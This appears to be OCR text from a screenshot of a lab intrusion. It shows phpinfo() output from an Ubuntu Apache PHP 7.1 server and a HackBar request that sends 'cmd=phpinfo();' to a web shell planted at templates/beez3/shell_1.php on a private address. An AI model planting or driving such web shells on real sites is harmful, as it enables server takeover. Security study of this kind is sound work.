 PHP Version 7.1.32-1+ubuntu16.04.1+deb.sury.org+1
php
System Linux ubuntu 4.4.0-142-generic #168-Ubuntu SMP Wed Jan 16 21:00:45 UTC 2019 x86_64
Build Date Sep 2 2019 13:28:17
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.1/apache2
Loaded Configuration File /etc/php/7.1/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.1/apache2/conf.d
Additional .ini files parsed /etc/php/7.1/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.1/apache2/conf.d/10-opcache.ini, /etc/php
/7.1/apache2/conf.d/10-pdo.ini, /etc/php/7.1/apache2/conf.d/15-xml.ini, /etc/php/7.1/apache2/conf.d/20-
calendar.ini, /etc/php/7.1/apache2/conf.d/20-ctype.ini, /etc/php/7.1/apache2/conf.d/20-curl.ini, /etc/php
/7.1/apache2/conf.d/20-dom.ini, /etc/php/7.1/apache2/conf.d/20-exif.ini, /etc/php/7.1/apache2/conf.d
/20-fileinfo.ini, /etc/php/7.1/apache2/conf.d/20-ftp.ini, /etc/php/7.1/apache2/conf.d/20-gettext.ini,
/etc/php/7.1/apache2/conf.d/20-iconv.ini, /etc/php/7.1/apache2/conf.d/20-intl.ini, /etc/php/7.1/apache2
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS Other
http://192.168.150.130/templates/beez3/shell_1.php
Post data Referer User Agent Cookies Clear All
cmd=phpinfo();